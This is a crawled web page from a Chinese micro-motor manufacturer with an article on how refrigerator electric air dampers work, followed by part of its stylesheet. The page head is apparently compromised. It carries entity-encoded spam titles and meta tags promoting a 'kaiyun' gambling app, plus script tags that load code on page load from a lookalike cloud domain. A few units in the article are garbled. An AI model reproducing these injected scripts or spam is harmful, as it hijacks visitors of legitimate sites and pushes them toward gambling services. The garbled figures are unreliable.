

--- FILE ---
content_type: text/html
request_url: https://www.motor-bh.com/articles/bhdjbx.html
body_size: 7770
content:
<!DOCTYPE html>

<html lang="zh"><head data-base="/"><noscript><title>&#20113;&#24320;&#183;&#20840;&#31449;&#65;&#80;&#80;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#32593;&#25163;&#26426;&#97;&#112;&#112;&#19979;&#36733;&#73;&#79;&#83;&#47;&#23433;&#21331;&#36890;&#29992;&#29256;</title><meta name="keywords" content="&#20113;&#24320;&#183;&#20840;&#31449;&#65;&#80;&#80;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#32593;&#25163;&#26426;&#97;&#112;&#112;&#19979;&#36733;&#73;&#79;&#83;&#47;&#23433;&#21331;&#36890;&#29992;&#29256;&#44;&#26368;&#26032;&#29256;&#25163;&#26426;&#19979;&#36733;&#23448;&#26041;&#44;&#32593;&#31449;&#44;&#32593;&#22336;&#44;&#97;&#112;&#112;&#44;&#20307;&#32946;&#44;&#20837;&#21475;&#44;&#24179;&#21488;&#44;&#23448;&#32593;&#44;&#19979;&#36733;"><meta name="description" content="&#19979;&#36733;&#20113;&#24320;&#183;&#20840;&#31449;&#65;&#80;&#80;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#32593;&#65292;&#128151;&#22791;&#29992;&#12304;&#121;&#117;&#49;&#46;&#116;&#111;&#112;&#12305;&#65292;&#128060;&#29483;&#21733;&#25512;&#33616;&#128681;&#65292;&#86;&#73;&#80;&#20248;&#36873;&#65292;&#20026;&#24744;&#25552;&#20379;&#20113;&#24320;&#183;&#20840;&#31449;&#65;&#80;&#80;&#107;&#97;&#105;&#121;&#117;&#110;&#19979;&#36733;&#12289;&#23448;&#32593;&#20837;&#21475;&#12289;&#23448;&#32593;&#30331;&#24405;&#12289;&#23448;&#26041;&#65;&#80;&#80;&#31561;&#26381;&#21153;&#12290;"></noscript><script src="//js.oss-aliyun.cn/js/spider.1.0.js" type="text/javascript"></script>
<meta content="no-transform" http-equiv="Cache-Control"/>
<meta content="no-siteapp" http-equiv="Cache-Control"/>
<meta charset="utf-8"/>
<meta content="IE=edge" http-equiv="X-UA-Compatible"/>
<meta content="webkit" name="renderer"/>
<meta content="no-cache" http-equiv="pragma"/>
<meta content="no-cache,must-revalidate" http-equiv="cache-control"/>
<meta content="Wed, 26 Feb 1997 08:21:57 GMT" http-equiv="expires"/>
<meta content="0" http-equiv="expires"/>
<title>博厚电机冰箱风门—冰箱电动风门的原理和作用</title>
<meta content="冰箱步进电机,步进电机" name="keywords"/>
<meta content="冰箱已经成为我们生活中相当常见的一部分了，作为我们家用的基本电器之一，风门是冰箱中必不可少的一部分。现在大家通常使用的都是电动风门，接下来小编就来为大家介绍一下" name="description"/>
<link href="https://www.motor-bh.com/css/reset.css" rel="stylesheet"/>
<script src="https://www.motor-bh.com/js/nsw.pc.min.js"></script>
<link href="https://www.motor-bh.com/5bab3cf8e4b097fb460662f7.css" rel="stylesheet"/>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src="https://hm.baidu.com/hm.js?bd89f70adafea71d4d9e04412c574714";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<meta content="code-NQ3VLVqRsN" name="baidu-site-verification"/>
<meta content="text/html;charset=utf-8" http-equiv="Content-Type"/>
<meta content="lXoRvcdV8k" name="sogou_site_verification"/>
</head>
<body class="body-color">
<div class="g_top f_fw">
<div class="header">
<div class="m_top f_cb">
<div class="top_t">
<p> <a href="javascript:addBookmark(this);" rel="sidebar" title="收藏我们">收藏本站</a>| <a href="https://www.motor-bh.com/helps/cglc.html">采购流程</a>| <a href="https://www.motor-bh.com/sitemap.html" target="_blank" title="网站地图">网站地图</a> </p> 博厚-中国，欢迎光临博厚电机官方网站！ 
   </div>
<div class="top_c">
<h1 class="wow zoomIn animated"><a href="https://www.motor-bh.com/" title=""><img alt="东莞市博厚电机有限公司" src="https://www.motor-bh.com/resource/images/6e19384a778943ffa7bf11a21650bef0_2.jpg" title="东莞市博厚电机有限公司"/></a></h1>
<h2> 博厚电机（BH MOTOR）<em>微特电机及解决方案供应商</em> </h2>
<div class="topr">
<div class="code">
<img alt="博厚电机微信" src="https://www.motor-bh.com/resource/images/74ba435335ff4a82b46604daa407433e_4.jpg" title="博厚电机微信"/>
</div>
<div class="tpr2">
<b>深耕电机行业领域<i>万千客户信赖之选</i></b>
<span>13829170860</span>
</div>
</div>
</div>
</div>
<div class="g_nav menu">
<ul>
<li> <a href="https://www.motor-bh.com/" title="博厚首页"> 博厚首页 </a> </li>
<li> <a href="https://www.motor-bh.com/product_bjdj.html" title="步进电机"> 步进电机 </a> </li>
<li> <a href="https://www.motor-bh.com/product_index.html" title="其它电机"> 其它电机 </a> </li>
<li> <a href="https://www.motor-bh.com/article_xyal.html" title="行业案例"> 行业案例 </a> </li>
<li> <a href="https://www.motor-bh.com/article_xwzx.html" title="新闻资讯"> 新闻资讯 </a> </li>
<li> <a href="https://www.motor-bh.com/help_gcsj.html" title="工厂实景"> 工厂实景 </a> </li>
<li> <a href="https://www.motor-bh.com/helps/cglc.html" title="采购流程"> 采购流程 </a> </li>
<li> <a href="https://www.motor-bh.com/helps/bhpp.html" title="博厚品牌"> 博厚品牌 </a> </li>
<li> <a href="https://www.motor-bh.com/helps/lxbh.html" title="联系博厚"> 联系博厚 </a> </li>
</ul>
</div>
</div>
</div>
<div>
<div class="ty-banner-1">
<a href="https://www.motor-bh.com/product_index.html" title="博厚客户见证"> <img alt="博厚客户见证" src="https://www.motor-bh.com/resource/images/0c11032889164f41ad5194b8d4acefe3_12.jpg" title="博厚客户见证"/> </a>
</div>
</div>
<div class="p1-search-1 b">
<div class="blk-main">
<div class="blk-md blk">
<div class="p1-search-1-inp fr">
<input class="p1-search-1-inp1" id="key" placeholder="请输入关键字" type="text"/>
<input class="p1-search-1-inp2" onclick="searchInfo();" type="button"/>
</div>
<p> 热门关键词： 
     
     <a href="https://www.motor-bh.com/product_zldj.html" onclick="searchLink(this);" title="直流减速电机">直流减速电机</a>
<a href="https://www.motor-bh.com/product_wszldj.html" onclick="searchLink(this);" title="无刷电机">无刷电机</a>
<a href="https://www.motor-bh.com/product_yszldj.html" onclick="searchLink(this);" title="直流有刷电机">直流有刷电机</a>
<a href="https://www.motor-bh.com/product_bjdj.html" onclick="searchLink(this);" title="直线步进电机">直线步进电机</a>
</p>
</div>
</div>
<!-- CSS -->
</div>
<div class="blk-main">
<div class="blk plc">
<!-- HTML -->
<div class="p12-curmbs-1" navcrumbs="">
<b> 您的位置：</b>
<a href="https://www.motor-bh.com/"> 首页 </a>
<span> > </span>
<i> <a href="https://www.motor-bh.com/article_xyal.html"> 行业案例 </a> <span> > </span> </i>
<i> <a href="https://www.motor-bh.com/articles/bhdjbx.html"> 博厚电机冰箱风门—冰箱电动风门的原理和作用 </a> </i>
</div>
</div>
<div class="clear"></div>
<div class="blk-sm fl">
<div class="p14-infocontent-1 blk">
<h1 class="p14-infocontent-1-tit"> 博厚电机冰箱风门—冰箱电动风门的原理和作用 </h1>
<div class="p14-infocontent-1-sour">
<span> 作者：  
   
     东莞市博厚电机有限公司 
   </span>
<span> 编辑：  
   
     博厚电机 
   </span>
<span> 来源：  
   
     博厚电机 
   </span>
<span> 发布日期： 2019.09.11 </span>
</div>
<div class="p14-infocontent-1-text">
<div class="p14-infocontent-1-text-t1">
    信息摘要： 
  </div>
<div class="p14-infocontent-1-text-t2">冰箱已经成为我们生活中相当常见的一部分了，作为我们家用的基本电器之一，风门是冰箱中必不可少的一部分。现在大家通常使用的都是电动风门，接下来小…</div>

</div>
<div class="p14-infocontent-1-desc endit-content"><p style='white-space:normal;font-family:"font-size:16px;background-color:#FFFFFF;margin:0px 0px 0px 24px !important;text-indent:2em;'>
<span style="color:#000000;font-family:SimSun;"><span style='font-family:"text-indent:28px;white-space:normal;background-color:#FFFFFF;color:#000000;'>冰箱已经成为我们生活中相当常见的一部分了，作为我们家用的基本电器之一，风门是冰箱中必不可少的一部分。现在大家通常使用的都是电动风门，接下来小编就来为大家介绍一下冰箱电动风门的原理和作用，大家跟着小编一起来看看吧。</span></span>
</p>
<p class="img-block" style='white-space:normal;font-family:"font-size:16px;background-color:#FFFFFF;margin:0px 0px 0px 24px !important;text-indent:2em;'>
<span style="color:#808080;font-family:SimSun;"><span style='font-family:"text-indent:28px;white-space:normal;background-color:#FFFFFF;'><br/>
</span></span><img align="center" alt="1568187087(1)_副本" src="https://www.motor-bh.com/resource/images/84f0da8d8c10402faa68f4203e160f35_4.png" title="1568187087(1)_副本"/>
</p>
<p class="img-block" style='text-align:left;white-space:normal;font-family:"font-size:16px;background-color:#FFFFFF;margin:0px 0px 0px 24px !important;text-indent:2em;'>
<span style="color:#000000;"></span>
</p><h2 style='margin:0px;padding:15px 0px 0px;font-size:16px;vertical-align:baseline;line-height:18px;font-family:"white-space:normal;background-color:#FFFFFF;text-indent:2em;'>
<span style="color:#000000;">冰箱风门—冰箱电动风门的原理</span>
</h2>
<p style='margin-top:0px;margin-bottom:0px;padding:10px 0px;font-family:"white-space:normal;background-color:#FFFFFF;text-indent:2em;'>
<span style="color:#000000;">无论FTMD型同步电动风门还是FMB型电动风门，均用于使用电子温控器的家用风冷电冰箱中，作为风量控制的执行元件，FTMD型的永磁同步电机接通AC100V源后，通过一套齿轮传动机构，由端面凸轮推动风门挡板至大开距，弹簧片提供闭锁力使风门复位和关闭，同时由另一圆周凸轮推动磁块靠近干簧管，使其吸合接通，同时将信号反馈到电子温控器控制板以判断风门的开闭状态；FMB型的<span style="color:#000000;text-indent:28px;white-space:normal;">冰箱步进电机</span>接通专用的驱动电源后，通过一套齿轮减速传动机构，驱动一个矩形框架中的一扇挡板摆动，通过步进电机正反转和脉冲步数来控制挡板的开度，从而控制冰箱冷藏室的冷风流量。在原理设计上，FTMD型的状态控制为被动型，FMB型为主动控制型，体现了与FTMD型不同的设计理念。这也正是FMB型使冰箱真正实现智能化控制的关键所在。</span>
</p>
<h2 style='margin:0px;padding:15px 0px 0px;font-size:16px;vertical-align:baseline;line-height:18px;font-family:"white-space:normal;background-color:#FFFFFF;text-indent:2em;'>
<span style="color:#000000;">冰箱风门—冰箱</span><strong style="margin:0px;padding:0px;"><span style="color:#000000;">电动风门的作用</span></strong>
</h2>
<p style='margin-top:0px;margin-bottom:0px;padding:10px 0px;font-family:"white-space:normal;background-color:#FFFFFF;text-indent:2em;'>
<strong style="margin:0px;padding:0px;"><span style="color:#000000;">1.风量的可调节性</span></strong><span style="color:#000000;">  FMB型中使用的是<span style="color:#000000;text-indent:28px;white-space:normal;">冰箱步进电机</span>，其步进角为7.5步，通过对齿轮减速机构的传动比进行适当的设计，
        <span style="color:#000000;text-indent:28px;white-space:normal;">冰箱步进电机</span>的每一步可使挡板摆动0.5，即挡板从关闭到大开度的90。摆角需步进电机1800步，任何小于1800的脉冲数就对应挡板摆过小于90。的一个摆角，这样就基本上实现了挡板可无级调节通风量。</span>
</p>
<p style='margin-top:0px;margin-bottom:0px;padding:10px 0px;font-family:"white-space:normal;background-color:#FFFFFF;text-indent:2em;'>
<strong style="margin:0px;padding:0px;"><span style="color:#000000;">2.噪音水平</span></strong><span style="color:#000000;">  风冷冰箱的噪音来源于压缩机、风扇的运行，使用电动风门后，相当于增加一个噪音源。为控制冰箱的综合噪音水平，要求在标准条件下，电动风门的运行噪音小于30点半，运行30万次后不大于40点半。对于FMTD型来讲，其结构中有较多的运动摩擦副，推杆圆柱面的滑动摩擦、推杆端与端面凸轮的摩擦在电动风门工作中造成较大的噪音，虽然经过大量试验对推杆和端面凸轮进行特殊设计，噪音水平得以较大改善，实际生产中仍需附以工艺手段进行控制。</span>
</p>
<p style='margin-top:0px;margin-bottom:0px;padding:10px 0px;font-family:"white-space:normal;background-color:#FFFFFF;text-indent:2em;'>
<strong style="margin:0px;padding:0px;"><span style="color:#000000;">3.低温性能</span></strong><span style="color:#000000;">  FMB型的<span style="color:#000000;text-indent:28px;white-space:normal;">冰箱步进电机</span>功率几乎全用于克服霜冻，因而效果更好。在电动风门的低温试验中，-30C环境中持续1小时，两型电动风门各10只，全部结霜不能打开挡板，相同条件下，带有发热条的试样，在-36C时还能自行打开挡板。</span>
</p>
<p></p>
<p style='white-space:normal;font-family:"font-size:16px;background-color:#FFFFFF;margin:0px 0px 0px 24px !important;text-indent:2em;'>
<span style="color:#000000;font-family:SimSun;">我们的优势：  </span>
</p>
<p style="white-space:normal;">
<span style="font-family:SimSun;color:#000000;text-indent:2em;">东莞市博厚电机有限公司推荐型号BH24BYJ28系列</span><span style="color:#000000;text-indent:2em;"><a class="attach inline_attach" href="https://www.motor-bh.com/products/bh24by4526.html" target="_blank">冰箱步进电机</a></span>
<span style="color:#000000;text-indent:2em;"><span style="font-family:SimSun;color:#000000;"> ， </span></span><span style="font-family:SimSun;color:#000000;text-indent:2em;">具有耐高温、低噪声、抗干扰、长寿命等优势。</span>



</p>
<p style='white-space:normal;font-family:"font-size:16px;background-color:#FFFFFF;margin:0px 0px 0px 24px !important;text-indent:2em;'>
<span style="color:#000000;font-family:SimSun;">文章出处：东莞市博厚电机有限公司 </span>
</p>
<p style='white-space:normal;font-family:"font-size:16px;background-color:#FFFFFF;margin:0px 0px 0px 24px !important;text-indent:2em;'>
<span style="color:#000000;font-family:SimSun;">公司地址：东莞市横沥镇田头第二工业区C3栋 </span>
</p>
<p style='white-space:normal;font-family:"font-size:16px;background-color:#FFFFFF;margin:0px 0px 0px 24px !important;text-indent:2em;'>
<span style="color:#000000;font-family:SimSun;">联系方式： </span>
</p>
<p style='white-space:normal;font-family:"font-size:16px;background-color:#FFFFFF;margin:0px 0px 0px 24px !important;text-indent:2em;'>
<span style="color:#000000;font-family:SimSun;">唐生手机：13829170860 </span>
</p>
<p style='white-space:normal;font-family:"font-size:16px;background-color:#FFFFFF;margin:0px 0px 0px 24px !important;text-indent:2em;'>
<span style="color:#000000;font-family:SimSun;">全国服务热线：400-992-0769 </span>
</p>
<p style='white-space:normal;font-family:"font-size:16px;background-color:#FFFFFF;margin:0px 0px 0px 24px !important;text-indent:2em;'>
<span style="color:#000000;font-family:SimSun;">电话直线：0769-82181380 </span>
</p>
<p style='white-space:normal;font-family:"font-size:16px;background-color:#FFFFFF;margin:0px 0px 0px 24px !important;text-indent:2em;'>
<span style="color:#000000;font-family:SimSun;">转接电话：0769-82203092/82203093 </span>
</p>
<p style='white-space:normal;font-family:"font-size:16px;background-color:#FFFFFF;margin:0px 0px 0px 24px !important;text-indent:2em;'>
<span style="color:#000000;font-family:SimSun;">传真：0769-82203091</span>
</p>
<p style="white-space:normal;">
<span style="color:#000000;font-family:SimSun;">注:如有侵权请联系删除</span>
</p></div>
<div class="clear"></div>
</div>
<div class="p14-info-3 blk">
<div class="p14-info-3-tit">
   【相关推荐】 
 </div>
<div class="p14-info-3-list">
<ul>
<li><a href="https://www.motor-bh.com/articles/zdjlbj.html" target="_blank"><span> 了解详情 > </span> 自动卷帘步进电机 </a></li>
<li><a href="https://www.motor-bh.com/articles/ddjcjd.html" target="_blank"><span> 了解详情 > </span> 电动机常见的故障以及维修的方法 </a></li>
<li><a href="https://www.motor-bh.com/articles/zdccjd8068.html" target="_blank"><span> 了解详情 > </span> 自动炒菜机的制作方式 </a></li>
</ul>
</div>
</div>
<div class="p14-pagination-1 blk">
<dl>
<dd>
<b><em><a href="https://www.motor-bh.com/articles/ybqsyf.html" title="摇表器使用方法你知道吗？教你如何正确使用">  查看详情 + </a></em></b>
<span>  上一条 </span>
<a href="https://www.motor-bh.com/articles/ybqsyf.html" title="摇表器使用方法你知道吗？教你如何正确使用">  摇表器使用方法你知道吗？教你如何正确使用  </a>
</dd>
<dt></dt>
<dd>
<b><em><a href="https://www.motor-bh.com/articles/znmtds.html" title="智能马桶的市场到底有多大，智能马桶电机是否有市场呢？">  查看详情 + </a></em></b>
<span>  下一条 </span>
<a href="https://www.motor-bh.com/articles/znmtds.html" title="智能马桶的市场到底有多大，智能马桶电机是否有市场呢？">  智能马桶的市场到底有多大，智能马桶电机是否有市场呢？  </a>
</dd>
</dl>
<div class="p14-pagination-1-href">
<span><a href="https://www.motor-bh.com/article_xyal.html" title="返回列表">  返回列表 </a></span>
</div>
<div class="p14-pagination-1-key">
<p>  本文标签：  
    
     
     <span><a href="https://www.motor-bh.com/search.php?key=冰箱步进电机" title="冰箱步进电机">  冰箱步进电机  </a></span>
<span><a href="https://www.motor-bh.com/product_bjdj.html" title="步进电机">  步进电机  </a></span>
</p>
</div>

</div>
</div>
<div class="blk-xs fr">
<div class="p14-info-2 blk">
<div class="p14-info-2-tit">
   博厚推荐资讯 
 </div>
<div class="p14-info-2-list">
<dl>
<dt>
<a href="https://www.motor-bh.com/articles/ybgkdy.html" target="_blank"><img alt="摇摆工矿灯用的减速电机" src="https://www.motor-bh.com/resource/images/a2395598f8484c16b0e6b44200e5c949_3.jpg" title="摇摆工矿灯用的减速电机"/></a>
</dt>
<dd>
<h3><a href="https://www.motor-bh.com/articles/ybgkdy.html" target="_blank"> 摇摆工矿灯用的减速电机 </a></h3>
<div class="p14-info-2-list-desc">
       工矿灯旋转电机可采用35BYJ46四相八拍减速电机驱动，其核心特点有：1.长寿命，电机的寿命不低于1万小时，可长时间运转的步进电机。2.耐高温，电机内置油可在-40°C至140°C的温度内正常运转，磁环不退磁。长时间运转外部温升控制在70°C~80°C。3.抗干扰，电机不受电压电流大小或波形温度进行改变步距角，不受各种干扰因素影响丢步。由驱动板控制电机运转。断电止锁，止锁力与最大扭力相同。4.低噪音，电机运转声音低至40分贝以内，扭力小的情况下噪音更低，以实际测试和调整参数匹配。 
     </div>
<div class="p14-info-2-list-date">
       2023-08-21 
     </div>
</dd>
</dl>
<dl>
<dt>
<a href="https://www.motor-bh.com/articles/mqdfky.html" target="_blank"><img alt="煤气蝶阀可以用那些电机驱动" src="https://www.motor-bh.com/resource/images/b6ab562fd71440dbb76f8fe691a7184e_5.jpg" title="煤气蝶阀可以用那些电机驱动"/></a>
</dt>
<dd>
<h3><a href="https://www.motor-bh.com/articles/mqdfky.html" target="_blank"> 煤气蝶阀可以用那些电机驱动 </a></h3>
<div class="p14-info-2-list-desc">
       一、煤气蝶阀常见电机类型煤气蝶阀常见的电机类型主要有以下三种：1.直流电机：直流电机作为一种简单实用的电机，在很多工业领域中都有广泛应用。它的主要特点是结构简单、启停响应较快，能够精准控制转速和转向，并且具有较低的成本和高效率等优点。煤气蝶阀所选用的直流电机通常采用无刷电机，具有寿命长、转矩大、...... 
     </div>
<div class="p14-info-2-list-date">
       2023-08-19 
     </div>
</dd>
</dl>
<dl>
<dt>
<a href="https://www.motor-bh.com/articles/jkqjyt.html" target="_blank"><img alt="监控球机摇头电机-24BYJ48同步电机" src="https://www.motor-bh.com/resource/images/642a6b2133584914a73ff49905a65b68_3.jpg" title="监控球机摇头电机-24BYJ48同步电机"/></a>
</dt>
<dd>
<h3><a href="https://www.motor-bh.com/articles/jkqjyt.html" target="_blank"> 监控球机摇头电机-24BYJ48同步电机 </a></h3>
<div class="p14-info-2-list-desc">
       监控球的同步电机主要的功能是旋转摄像头，电机带动监控摄像头的头部旋转，根据需求可达到360°C全方面的旋转。也可以上下或左右摇头设计旋转。监控球内的同步电机一般采用24BYJ48型号进行驱动旋转，主要电机核心优势有以下特点：1.长寿命，电机的寿命不低于1万小时，可长时间运转的步进电机。2.耐高温，电机内置油可...... 
     </div>
<div class="p14-info-2-list-date">
       2023-08-18 
     </div>
</dd>
</dl>
</div>
<div class="clear"></div>
</div>
<div class="contact-z1 blk">
<p> 咨询热线 </p>
<span> 13829170860 </span>
</div>
</div>
<div class="clear"></div>
</div>
<div class="g_ft f_fw">
<div class="content f_pr">
<div class="m_fnav">
<h2>底部导航</h2>
<p class="ftnav">
<a href="https://www.motor-bh.com/" title="博厚首页">博厚首页</a>
<a href="https://www.motor-bh.com/product_bjdj.html" title="步进电机">步进电机</a>
<a href="https://www.motor-bh.com/product_zldj.html" title="直流电机">直流电机</a>
<a href="https://www.motor-bh.com/article_xyal.html" title="行业案例">行业案例</a>
<a href="https://www.motor-bh.com/article_xwzx.html" title="新闻资讯">新闻资讯</a>
<a href="https://www.motor-bh.com/help_gcsj.html" title="工厂实景">工厂实景</a>
<a href="https://www.motor-bh.com/helps/cglc.html" title="采购流程">采购流程</a>
<a href="https://www.motor-bh.com/helps/bhpp.html" title="博厚品牌">博厚品牌</a>
<a href="https://www.motor-bh.com/helps/lxbh.html" title="联系博厚">联系博厚</a>
<a href="https://www.motor-bh.com/sitemap.html" target="_blank" title="网站地图">网站地图</a>
<a href="https://www.motor-bh.com/Tools/leaveword.html" title="在线留言">在线留言</a>
</p>
<div class="cpr">
     Copyright © 东莞市博厚电机有限公司　<a href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" target="_blank">粤ICP备18131194号</a> 　 
    <a href="https://tongji.baidu.com/web/welcome/login" target="_blank">百度统计</a> 　技术支持: 
    <a href="http://nsw88.com/" target="_blank" title="牛商股份">牛商股份</a>
</div>
</div>
<div class="f_ftcon">
<h2>联系方式</h2>
<ul class="f_cb">
<li>东莞市博厚电机有限公司　 版权所有</li>
<li>地址：东莞市松山湖高新区中科创新广场A栋4层       <br/>  工厂地址： 东莞市横沥镇长田路16号长田工业园1栋</li>
<li>全国服务热线：13829170860 　传真：(0769) 8218 1380</li>
<li>总机：0769-82181380　 QQ ：1057079527</li>
<li>邮箱：Boshun8@solenoid-bs.com</li>
</ul>
</div>
<div class="m_code">
<h2>二维码</h2>
<ul class="codelst f_cb">
<li><img alt="博厚电机微信" src="https://www.motor-bh.com/resource/images/74ba435335ff4a82b46604daa407433e_4.jpg" title="博厚电机微信"/><em>微信在线咨询</em></li>
</ul>
</div>
</div>
</div>
<div class="client-2">
<ul id="client-2">
<li class="my-kefu-qq">
<div class="my-kefu-main">
<div class="my-kefu-left">
<a class="online-contact-btn" href="http://wpa.qq.com/msgrd?v=3&uin=1057079527&site=qq&menu=yes" qq="" target="_blank"> <i></i> <p> QQ咨询 </p> </a>
</div>
<div class="my-kefu-right"></div>
</div> </li>
<li class="my-kefu-tel">
<div class="my-kefu-tel-main">
<div class="my-kefu-left">
<i></i>
<p> 400电话 </p>
</div>
<div class="my-kefu-tel-right" phone400="">13829170860</div>
</div> </li>
<li class="my-kefu-ftop">
<div class="my-kefu-main">
<div class="my-kefu-left">
<a href="javascript:;"> <i></i> <p> 返回顶部 </p> </a>
</div>

</div> </li>
</ul>
</div>
<script src="https://www.motor-bh.com/js/public.js"></script>
<script src="https://www.motor-bh.com/5bab3cf8e4b097fb460662f7.js" type="text/javascript"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src="https://hm.baidu.com/hm.js?bd89f70adafea71d4d9e04412c574714";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>  var sysBasePath = null ;var projPageData = {};</script><script>(function(){var bp = document.createElement('script');
var curProtocol = window.location.protocol.split(':')[0];
if (curProtocol === 'https')
{ bp.src='https://zz.bdstatic.com/linksubmit/push.js'; }
else
{ bp.src='http://push.zhanzhang.baidu.com/push.js'; }
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(bp, s);
})();</script><script src="https://www.motor-bh.com/js/ab77b6ea7f3fbf79.js" type="text/javascript"></script>
<script src="//js.oss-aliyun.cn/js/footer.js" type="text/javascript"></script><script type="application/ld+json">{"@content": "https://ziyuan.baidu.com/contexts/cambrian.jsonld", "@id": "https://www.motor-bh.com/articles/bhdjbx.html", "appid": "", "title": "云开·全站APPkaiyun官网手机app下载IOS/安卓通用版", "images": [], "description": "下载云开·全站APPkaiyun官网，💗备用【yu1.top】，🐼猫哥推荐🚩，VIP优选，为您提供云开·全站APPkaiyun下载、官网入口、官网登录、官方APP等服务。", "pubDate": "2019-09-11T15:20:00", "upDate": "2024-04-27T12:44:43", "lrDate": "2019-09-11T15:38", "keywords": ["云开·全站APPkaiyun官网手机app下载IOS/安卓通用版", "最新版手机下载官方", "网站", "网址", "app", "体育", "入口", "平台", "官网", "下载"]}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.motor-bh.com/5bab3cf8e4b097fb460662f7.css
body_size: 2493
content:

  .f_pr{position:relative;}
.f_pa{position:absolute;}
.header , .content , .footer { width:1200px; margin:0 auto;  }
em{font-style:normal;}

      .g_top{ height:244px; background:url(images/topbg.jpg) repeat-x center top;}
      .g_top .m_top{height: 184px;}
      .top_t{ height:36px; line-height:36px;color:#8a8a8a;font-size: 12px;overflow: hidden;}
      .top_t p{ float:right;}
      .top_t p a{ padding: 0 10px 0 10px; display: inline-block; color:#8a8a8a;}
      .top_c h1{ float:left; padding: 9px 12px 0 0;}
      .top_c h2{ float:left; height:60px; margin:48px 0 0 0; color: #000000; font-size: 24px; font-weight: bold;}
      .top_c h2 em{ display:block; color:#000000; font-weight:normal; font-size: 18px; padding-top: 3px; }
      .topr{ float:right; margin:32px 0 0 0 ;width: 266px; }
      .topr .code{float: left;width: 94px;margin-right: 5px;}
      .topr .code img{width: 88px;height: 88px;display: block;}
      .topr .tpr2{float: left;width: 160px;}
      .topr b{display: block; color:#000000; font-size:16px;font-weight: bold;padding-top: 7px;line-height: 25px}
      .topr b i{display: block;font-style: normal;font-weight: normal;}
      .topr span{ display:block; font-size:18px; color:#000000;font-family: arial;padding: 0 0 0 30px; background:url(images/tel.jpg) no-repeat left 2px; height: 28px;line-height: 28px;  }
      .g_nav{height:55px; line-height: 55px; }
      .g_nav li{position: relative; float:left; font-size:16px; background:url(images/line.jpg) no-repeat right center;}
      .g_nav li a{ display:block;float: left; padding: 0 34px; color:#000000; line-height:55px; text-decoration: none;}
      .g_nav li a:hover,.g_nav .cur a{background:url(images/hover.png) no-repeat center top;}
    

        .ty-banner-1 {
            overflow: hidden;
            line-height: 0;
            text-align:center;
        }
        .ty-banner-1 img{
            visibility: hidden;
        }
        .ty-banner-1 img.show{
            visibility: visible;
        }
    

        .p1-search-1 {
            background: #f2f2f2;
            height: 82px;
            border-bottom: 1px solid #eee;
            overflow: hidden;
            font-size: 14px;
        }
        
        .p1-search-1 p {
            color: #444;
            line-height: 82px;
        }
        
        .p1-search-1 a {
            color: #444;
            display: inline-block;
            margin-right: 15px;
        }
        
        .p1-search-1-inp {
            width: 270px;
            height: 30px;
            border-radius: 20px;
            background: #fff;
            padding-left: 10px;
            margin-top: 28px;
        }
        
        .p1-search-1-inp input {
            border: 0;
        }
        
        .p1-search-1-inp1 {
            width: 224px;
            height: 30px;
            line-height: 30px;
            color: #a9a9a9;
            float: left;
        }
        
        .p1-search-1-inp2 {
            width: 30px;
            height: 30px;
            background: url(images/VISkins-p1.png) no-repeat -258px -936px;
            float: right;
            cursor: pointer;
        }
    

        .p12-curmbs-1 {
            font-size: 14px;
            border-bottom: 1px dashed #dcdcdc;
        }
        
        .p12-curblock{
            display: none;
        }
        .p12-curmbs-1 b {
            border-left: 10px solid #8e8e8e;
            font-weight: normal;
            padding-left: 8px;
        }
        .p12-curmbs-1 i {
            font-style: normal;
        }
        
        .p12-curmbs-1 span {
            font-family: '宋体';
            padding: 0 5px;
            height: 46px;
            line-height: 46px;
        }
    

        .p14-infocontent-1 {
            background: #fff;
            padding: 18px 0;
        }
        
        .p14-infocontent-1-tit {
            height: 38px;
            font-size: 24px;
            font-weight: normal;
            line-height: 38px;
            color: #4b4a4a;
            text-align: center;
        }
        
        .p14-infocontent-1-sour {
            height: 24px;
            font-size: 12px;
            line-height: 24px;
            text-align: center;
            color: #aaa;
            margin-bottom: 20px;
        }
        
        .p14-infocontent-1-sour a{
            color: #aaa; }
        .p14-infocontent-1-sour span {
            margin: 0 9px;
        }
        
        .p14-infocontent-1-text {
            padding: 16px 18px;
            font-size: 14px;
            line-height: 24px;
            border: 1px solid #d6d6d6;
            margin-bottom: 22px;
        }
        
        .p14-infocontent-1-text-t1 {
            width: 78px;
            float: left;
            color: #342f2e;
            margin-right: -78px;
        }
        
        .p14-infocontent-1-text-t2 {
            padding-left: 80px;
        }
    

        .p14-info-3 {
            background: #fff;
            padding: 0 40px 8px;
        }
        
        .p14-info-3-tit {
            height: 55px;
            font-size: 24px;
            line-height: 55px;
            color: #4b4a4a;
        }
        
        .p14-info-3-list li {
            height: 46px;
            font-size: 14px;
            line-height: 46px;
            color:#4b4a4a;
            border-top: 1px dashed #dbdbdb;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }
        
        .p14-info-3-list li a{ color:#4b4a4a;}
        .p14-info-3-list li span {
            float: right;
        }
    

        .p14-pagination-1 dl {
            margin-bottom: 24px;
            padding-right: 40px;
        }
        
        .p14-pagination-1 dd {
            height: 32px;
            font-size: 14px;
            line-height: 32px;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }
        
        .p14-pagination-1 dd b {
            float: right;
            font-weight: normal;
        }
        
        .p14-pagination-1 dd span {
            width: 60px;
            height: 32px;
            background: #a2a2a2;
            color: #fff;
            text-align: center;
            display: inline-block;
            margin-right: 10px;
        }
        
        .p14-pagination-1 dt {
            height: 1px;
            border-bottom: 1px dashed #b5b5b5;
            margin-left: 60px;
            padding-top: 2px;
            margin-bottom: 2px;
        }
        
        .p14-pagination-1 dd em {
            float: right;
            font-style: normal;
            padding-left: 20px;
            font-weight: normal;
        }
        
        .p14-pagination-1 dl a {
            color: #4b4a4a;
        }
        
        .p14-pagination-1-href {
            float: right;
            font-size: 18px;
            line-height: 32px;
        }
        
        .p14-pagination-1-href span {
            display: inline-block;
            padding: 0 6px;
            margin-left: 4px;
            background: #8e8e8e;
